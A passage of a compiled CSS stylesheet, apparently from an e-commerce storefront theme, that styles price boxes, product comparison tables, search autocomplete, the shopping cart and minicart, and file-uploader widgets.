  margin-bottom: 0;
}
.prices-tier .price-excluding-tax,
.prices-tier .price-including-tax {
  display: inline-block;
}
.minimal-price-link,
.price-excluding-tax,
.price-including-tax {
  display: block;
  white-space: nowrap;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #8f98a1;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:active {
  color: #8f98a1;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.sidebar .product-items .product-item {
  margin-bottom: 22px;
  position: relative;
}
.sidebar .product-items .product-item-info {
  position: relative;
  width: auto;
}
.sidebar .product-items .product-item-info .product-item-photo {
  left: 0;
  position: absolute;
  top: 0;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
}
.sidebar .product-items .product-item-details {
  margin: 0 0 0 85px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 10px;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 7px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 12px;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .block-compare .action.delete {
  right: initial;
}
.sidebar .action.tocart {
  border-radius: 0;
}
.sidebar .product-items-images {
  margin-left: -5.5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5.5px;
}
.sidebar .product-items-names .product-item {
  display: flex;
  margin-bottom: 10px;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
  position: relative;
}
.table-wrapper.comparison .table-comparison > tbody > tr > th,
.table-wrapper.comparison .table-comparison > tbody > tr > td {
  border-top: 0;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison .cell {
  padding: 15px;
  width: 180px;
}
.table-comparison .cell.label {
  border-right: 1px solid #eff0f1;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
  border-bottom: 1px solid #eff0f1;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  margin-right: .6rem;
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison td:last-child {
  border-right: 1px solid #eff0f1;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 15px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 15px 0;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 5.5px 8px;
  font-size: 1.1rem;
}
.table-comparison .action.tocart {
  white-space: nowrap;
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .product-item .product-item-name {
  margin-left: 22px;
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 17px 0 0;
}
.block.related .action.select {
  vertical-align: top;
}
.block.related .product-item-details {
  position: relative;
  z-index: 1;
}
.block.related .related-available .product-item-name {
  margin-left: 20px;
}
.block.related .field.choice {
  left: 0;
  position: absolute;
  top: 2px;
}
.search .fieldset .control .addon input {
  flex-basis: auto;
  width: 100%;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .label {
  text-decoration: none;
  display: inline-block;
  float: right;
}
.block-search .label > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-search .label:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #757575;
  content: '\f002';
  font-family: 'FontAwesome';
  margin: 0 10px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-search .label:hover:before {
  color: #333333;
}
.block-search .label:active:before {
  color: #333333;
}
.block-search .label.active + .control input {
  position: static;
}
.block-search .action.search {
  display: none;
}
.block-search .control {
  border-top: 1px solid #eff0f1;
  clear: both;
  margin: 0 -10px -1px;
  padding: 0 10px;
}
.block-search input {
  font-size: 16px;
  left: -300%;
  margin: 15px 0;
  position: absolute;
}
.block-search .nested {
  display: none;
}
.search-autocomplete {
  display: none;
  margin-top: -15px;
  overflow: hidden;
  position: absolute;
  z-index: 3;
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul:not(:empty) {
  background: #ffffff;
  border: 1px solid #e1e1e1;
  border-top: 0;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  padding: 5.5px 44px 5.5px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5.5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search-terms {
  line-height: 2em;
}
.search-terms > li {
  display: inline-block;
  margin-right: 10px;
}
.search.found {
  margin-bottom: 10px;
}
.checkout-cart-index .page-main {
  padding-left: 0;
  padding-right: 0;
}
.checkout-cart-index .page-title-wrapper {
  padding-left: 10px;
  padding-right: 10px;
}
.cart-summary {
  background: #f5f5f5;
  margin-bottom: 27.5px;
  padding: 1px 0 27.5px;
}
.cart-summary > .title {
  font-size: 2.4rem;
  display: none;
  font-weight: 300;
  margin: 12px 0;
}
.cart-summary .block form:not(:last-of-type) .fieldset {
  margin: 0 0 27.5px;
}
.cart-summary .block .price {
  font-weight: 700;
}
.cart-summary .block .field {
  margin: 0 0 16px;
}
.cart-summary .block .actions-toolbar > .primary {
  text-align: left;
}
.cart-summary .block .actions-toolbar > .primary .action.primary {
  width: auto;
}
.cart-summary .block .title strong {
  font-size: 1.4rem;
  font-weight: 600;
}
.cart-summary .block .item-options {
  margin: 0 0 16px;
}
.cart-summary .block .item-options .field .radio {
  float: left;
  margin-top: 4px;
}
.cart-summary .block .item-options .field .radio + .label {
  display: block;
  margin: 0;
  overflow: hidden;
}
.page-main .cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .checkout-methods-items {
  margin: 22px 0 0;
  padding: 0 15px;
  text-align: center;
}
.cart-summary .checkout-methods-items .action.primary.checkout {
  width: 100%;
}
.cart-summary .checkout-methods-items .item {
  margin-bottom: 27.5px;
}
.cart-summary .checkout-methods-items .item:last-child {
  margin-bottom: 0;
}
.cart-summary .message {
  padding-left: 22px;
}
.cart-summary .message > *:first-child:before {
  display: none;
}
.cart-totals tbody .mark,
.cart-totals tfoot .mark {
  text-align: left;
}
.cart-totals .discount.coupon {
  display: none;
}
.cart.table-wrapper .cart thead tr th.col {
  border-bottom: 1px solid #eff0f1;
  padding-bottom: 15px;
  padding-top: 24px;
}
.cart.table-wrapper .cart tbody td {
  border: 0;
}
.cart.table-wrapper .cart > .item {
  border-bottom: 1px solid #eff0f1;
  position: relative;
}
.cart.table-wrapper .col {
  padding-top: 15px;
}
.cart.table-wrapper .col.price,
.cart.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp {
  padding: 20px 11px 10px;
  text-align: center;
}
.cart.table-wrapper .col.qty {
  padding: 22px 11px 10px;
  text-align: center;
}
.cart.table-wrapper .col.qty .input-text {
  height: 36px;
  margin-top: -7px;
  text-align: center;
  width: 60px;
}
.cart.table-wrapper .col > .price {
  color: #7d7d7d;
  font-size: 1.8rem;
  font-weight: 700;
}
.cart.table-wrapper .item-actions td {
  padding-bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
  white-space: normal;
}
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding: 15px 15px 10px 90px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar {
  min-height: 20px;
  padding-bottom: 15px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar > .action-edit,
.cart.table-wrapper .actions-toolbar > .action-delete {
  position: absolute;
  right: 16px;
  top: 0;
  display: inline-block;
  text-decoration: none;
}
.cart.table-wrapper .actions-toolbar > .action-edit > span,
.cart.table-wrapper .actions-toolbar > .action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.cart.table-wrapper .actions-toolbar > .action-edit:before,
.cart.table-wrapper .actions-toolbar > .action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.cart.table-wrapper .actions-toolbar > .action-delete:hover:before {
  color: #333333;
}
.cart.table-wrapper .actions-toolbar > .action-edit:active:before,
.cart.table-wrapper .actions-toolbar > .action-delete:active:before {
  color: #8f98a1;
}
.cart.table-wrapper .actions-toolbar > .action-delete {
  right: 0;
}
.cart.table-wrapper .actions-toolbar > .action-delete:before {
  content: '\f1f8';
}
.cart.table-wrapper .actions-toolbar > .action-delete:hover {
  text-decoration: none;
}
.cart.table-wrapper .action {
  margin-right: 27.5px;
}
.cart.table-wrapper .action:last-child {
  margin-right: 0;
}
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 15px;
  max-width: 65px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.cart.table-wrapper .product-item-name {
  font-size: 1.8rem;
  display: block;
  margin: -3px 0 5.5px;
}
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.cart.table-wrapper .item-options {
  margin-bottom: 0;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 22px;
}
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 10px 0 0;
}
.cart.table-wrapper .item .message {
  margin-top: 22px;
}
.cart-products-toolbar .toolbar-amount {
  left: inherit;
  margin: 27.5px 0 15px;
  padding: 0;
  position: relative;
  text-align: center;
  top: inherit;
}
.cart-products-toolbar-top {
  border-bottom: 1px solid #eff0f1;
}
.cart-discount {
  border-bottom: 1px solid #eff0f1;
  clear: left;
}
.cart-empty {
  padding-left: 10px;
  padding-right: 10px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: right;
}
.block.crosssell {
  padding: 0 15px;
  margin-top: 70px;
}
.block.crosssell .product-item-info {
  width: 200px;
}
.block-minicart .items-total {
  float: left;
  margin: 0 10px;
}
.block-minicart .items-total .count {
  font-weight: 700;
}
.block-minicart .subtotal {
  margin: 0 10px 10px;
  text-align: right;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 20px;
  font-weight: 700;
}
.block-minicart .subtitle {
  display: none;
}
.block-minicart .subtitle.empty {
  display: block;
  font-size: 14px;
  padding: 33px 0 22px;
  text-align: center;
}
.block-minicart dl.product.options.list {
  display: inline-block;
  vertical-align: top;
}
.block-minicart .text.empty {
  text-align: center;
}
.block-minicart .block-content > .actions {
  margin-top: 15px;
}
.block-minicart .block-content > .actions > .secondary {
  text-align: center;
}
.block-minicart .block-content > .actions > .primary {
  margin: 0 10px 15px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  display: block;
  width: 100%;
}
.block-minicart .block-content > .actions .paypal-logo {
  margin-top: 15px;
  text-align: center;
}
.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.minicart-wrapper {
  display: inline-block;
  position: relative;
  float: right;
}
.minicart-wrapper:before,
.minicart-wrapper:after {
  content: '';
  display: table;
}
.minicart-wrapper:after {
  clear: both;
}
.minicart-wrapper .action.showcart {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #8f98a1;
  content: '\f291';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.showcart:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart:active:before {
  color: #8f98a1;
}
.minicart-wrapper .action.showcart.active {
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 28px;
  color: #8f98a1;
  content: '\f291';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.showcart.active:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart.active:active:before {
  color: #8f98a1;
}
.minicart-wrapper .block-minicart {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  width: 320px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: -10px;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.minicart-wrapper .block-minicart li {
  margin: 0;
}
.minicart-wrapper .block-minicart li:hover {
  cursor: pointer;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.minicart-wrapper .block-minicart:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.minicart-wrapper .block-minicart:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.minicart-wrapper .block-minicart:before {
  right: 12px;
  top: -12px;
}
.minicart-wrapper .block-minicart:after {
  right: 11px;
  top: -14px;
}
.minicart-wrapper.active {
  overflow: visible;
}
.minicart-wrapper.active .block-minicart {
  display: block;
}
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
}
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.minicart-wrapper .product .actions {
  float: right;
  margin: -28px 0 0;
}
.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: inline;
}
.minicart-wrapper .product .actions > .primary:not(:last-child),
.minicart-wrapper .product .actions > .secondary:not(:last-child) {
  margin-right: 15px;
}
.minicart-wrapper .action.close {
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 25px;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  background: none;
  border: none;
}
.minicart-wrapper .action.close:hover {
  background: none;
  border: none;
}
.minicart-wrapper .action.close.disabled,
.minicart-wrapper .action.close[disabled],
fieldset[disabled] .minicart-wrapper .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  color: #333333;
}
.minicart-wrapper .action.close:hover {
  color: #333333;
}
.minicart-wrapper .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-wrapper .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 14px;
  color: #8f98a1;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-wrapper .action.close:hover:before {
  color: inherit;
}
.minicart-wrapper .action.close:active:before {
  color: inherit;
}
.minicart-wrapper .action.showcart {
  white-space: nowrap;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #ff7a0e;
  color: #ffffff;
  height: 24px;
  line-height: 24px;
  border-radius: 2px;
  display: inline-block;
  margin: 3px 0 0;
  min-width: 18px;
  overflow: hidden;
  padding: 0 3px;
  text-align: center;
  white-space: normal;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: none;
}
.minicart-wrapper .action.showcart .counter.qty .loader > img {
  max-width: 24px;
}
.minicart-wrapper .action.showcart .counter-number {
  text-shadow: 0 0 7px #000000;
}
.minicart-wrapper .minicart-widgets {
  margin-top: 15px;
}
.minicart-items-wrapper {
  border: 1px solid #eff0f1;
  margin: 0 -20px;
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
  padding: 15px;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  padding: 22px 0;
}
.minicart-items .product-item:not(:first-child) {
  border-top: 1px solid #eff0f1;
}
.minicart-items .product-item:first-child {
  padding-top: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
}
.minicart-items .price-minicart {
  margin-bottom: 5.5px;
}
.minicart-items .message {
  margin-bottom: 0;
  margin-top: 10px;
}
.minicart-items .product-item-name {
  font-weight: 400;
  margin: 0 0 10px;
}
.minicart-items .product-item-name a {
  color: #8f98a1;
}
.minicart-items .product-item-details {
  padding-left: 88px;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5.5px 0;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 10px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product .toggle {
  border: 0;
  padding: 0 0 5.5px 0;
  white-space: nowrap;
}
.minicart-items .product .toggle:after {
  color: #8f8f8f;
  margin: 0 0 0 5.5px;
  position: static;
}
.minicart-items .product .active > .toggle:after {
  content: '\f106';
}
.minicart-items .product.pricing {
  margin-top: 3px;
}
.minicart-items .product.options .toggle.tooltip {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .toggle.tooltip > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .toggle.tooltip:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-items .product.options .details {
  display: none;
}
.minicart-items .item-qty {
  text-align: center;
  width: 60px;
}
.minicart-items .update-cart-item {
  font-size: 1.1rem;
  margin-left: 5px;
  vertical-align: top;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .action.edit,
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .action.edit > span,
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.edit:before,
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-items .action.edit:hover:before,
.minicart-items .action.delete:hover:before {
  color: #333333;
}
.minicart-items .action.edit:active:before,
.minicart-items .action.delete:active:before {
  color: #8f98a1;
}
.minicart-items .action.delete:before {
  content: '\f1f8';
}
.file-uploader-area {
  position: relative;
}
.file-uploader-area input[type='file'] {
  cursor: pointer;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  width: 0;
}
.file-uploader-area input[type='file']:focus + .file-uploader-button {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-area input[type='file']:disabled + .file-uploader-button {
  cursor: default;
  opacity: .5;
  pointer-events: none;
}
.file-uploader-summary {
  display: inline-block;
  vertical-align: top;
}
.file-uploader-button {
  background: #eeeeee;
  border: 1px solid #cccccc;
  box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1.6rem;
  margin: 0;
  padding: 7px 15px;
  vertical-align: middle;
}
.file-uploader-button._is-dragover {
  background: #d4d4d4;
  border: 1px solid #006bb4;
}
.file-uploader-spinner {
  background-image: url('../images/loader-1.gif');
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 15px;
  display: none;
  height: 30px;
  margin-left: 10px;
  vertical-align: top;
  width: 15px;
}
.file-uploader-preview .action-remove {
  bottom: 4px;
  cursor: pointer;
  display: block;
  height: 27px;
  left: 6px;
  padding: 2px;
  position: absolute;
  text-decoration: none;
  width: 25px;
  z-index: 2;
}
.file-uploader-preview .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.file-uploader-preview .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.6rem;
  line-height: inherit;
  content: '\f1f8';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview:hover .preview-image img,
.file-uploader-preview:hover .preview-link:before {
  opacity: 0.7;
}
.file-uploader-preview .preview-link {
  display: block;
  height: 100%;
}
.file-uploader-preview .preview-image img {
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.file-uploader-preview .preview-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 4rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview .preview-video:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-video:before {
  left: 0;
  margin-top: -2rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview .preview-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 7rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview .preview-document:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-document:before {
  left: 0;
  margin-top: -3.5rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview,
.file-uploader-placeholder {
  background: #ffffff;
  border: 1px solid #cacaca;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 150px;
  line-height: 1;
  margin: 10px 27.5px 10px 0;
  overflow: hidden;
  position: relative;
  width: 150px;
}
.file-uploader._loading .file-uploader-spinner {
  display: inline-block;
}
.file-uploader .admin__field-note,
.file-uploader .admin__field-error {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-filename {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 150px;
  word-break: break-all;
}
.file-uploader .file-uploader-filename:first-child {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-meta {
  color: #9e9e9e;
}
.file-uploader .admin__field-fallback-reset {
  margin-left: 10px;
}
._keyfocus .file-uploader .action-remove:focus {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-placeholder.placeholder-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-document:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-document:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-image {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-image:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-image:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-image:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 3rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-video:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-video:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 2;
}
.file-uploader-placeholder-text {
  bottom: 0;
  color: #008bdb;
  font-size: 1.1rem;
  left: 0;
  line-height: 1.42857143;
  margin-bottom: 15%;
  padding: 0 22px;
  position: absolute;
  right: 0;
  text-align: center;
}
.data-grid-file-uploader {
  min-width: 7rem;
}
.data-grid-file-uploader._loading .file-uploader-spinner {
  display: block;
}
.data-grid-file-uploader._loading .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-image {
  background: transparent;
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.data-grid-file-uploader .file-uploader-image + .file-uploader-area .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-area {
  z-index: 2;
}
